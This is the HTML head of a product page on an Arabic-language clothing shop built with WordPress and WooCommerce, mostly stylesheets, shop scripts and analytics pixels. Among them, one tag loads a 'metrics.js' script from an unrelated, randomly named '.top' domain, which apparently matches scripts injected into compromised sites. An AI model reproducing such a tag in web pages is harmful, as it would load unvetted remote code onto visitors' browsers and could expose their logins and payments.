

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-31/
body_size: 50557
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>ملابس &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; ملابس خلاصة التعليقات" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/71345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" />
<link rel='shortlink' href='https://be-stylish.net/?p=71345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-31%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-31%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-71345 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
